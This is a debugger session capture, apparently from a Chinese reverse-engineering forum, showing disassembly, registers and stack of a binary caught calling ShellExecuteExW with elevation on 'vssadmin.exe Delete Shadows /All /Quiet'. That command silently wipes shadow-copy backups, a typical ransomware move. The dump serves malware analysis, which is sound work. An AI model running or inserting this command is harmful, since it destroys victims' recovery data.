 地址 HEX 数据 反汇编 注释
004072E8 > 8B50 0C MOV EDX,DWORD PTR DS:[EAX+0xC]
004072EB . 8955 CC MOV [LOCAL.13],EDX
004072EE > 8B48 10 MOV ECX,DWORD PTR DS:[EAX+0x10]
004072F1 . 8B50 14 MOV EDX,DWORD PTR DS:[EAX+0x14]
004072F4 . 8D45 C0 LEA EAX,[LOCAL.16]
004072F7 . 8975 DC MOV [LOCAL.9],ESI
004072FA . 8B35 D0014200 MOV ESI,DWORD PTR DS:[<&SHELL32. shell32.ShellExecuteExW
00407300 . 50 PUSH EAX
00407301 . 894D D0 MOV [LOCAL.12],ECX
00407304 . 8955 D4 MOV [LOCAL.11],EDX
00407307 . C745 C4 40000 MOV [LOCAL.15],0x40
0040730E . FFD6 CALL ESI shell32.ShellExecuteExW; <&SHELL32.ShellE
00407310 . 85C0 TEST EAX,EAX
00407312 . 75 2A JNZ SHORT 12.0040733E
00407314 . 53 PUSH EBX
00407315 . 8B1D 90004200 MOV EBX,DWORD PTR DS:[<&KERNEL32 kernel32.GetLastError
0040731B . 57 PUSH EDI
0040731C . 8B3D C0004200 MOV EDI,DWORD PTR DS:[<&KERNEL32 kernel32.Sleep
00407322 > FFD3 CALL EBX
00407324 . 3D C7040000 CMP EAX,0x4C7
[0045F800]=7739E0ED
寄存器 (MMX) < < < < <
EAX 020FFF48 UNICODE "<"
ECX 00503388 UNICODE "vssadmin.exe"
EDX 005033B0 UNICODE " Delete Shadows /All /Quiet "
EBX 00000000
ESP 020FFF40
EBP 020FFF88
ESI 762C1BCC shell32.ShellExecuteExW
EDI 00000000
EIP 0040730E 12.0040730E
C 0 ES 0023 32位 0(FFFFFFFF)
P 1 CS 001B 32位 0(FFFFFFFF)
A 0 SS 0023 32位 0(FFFFFFFF)
Z 1 DS 0023 32位 0(FFFFFFFF)
S 0 FS 003B 32位 7FFDA000(FFF)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALID_FUNCTION (00000001)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
MM0 0000 0000 0000 0000
MM1 0000 0000 0000 0000
地址 UNICODE 数据
00406EB0
00406F30
00406FB0
00407030
004070B0
00407130
004071B0
020FFF40 020FFF48 UNICODE "<"
020FFF44 00000000
020FFF48 0000003C
020FFF4C 00000040
020FFF50 00000000
020FFF54 00503000 UNICODE "runas"
020FFF58 00503388 UNICODE "vssadmin.exe"
020FFF5C 005033B0 UNICODE " Delete Shadows /All /Quiet "
020FFF60 00000000
020FFF64 00000000
吾爱破解论坛
www.52pojie.cn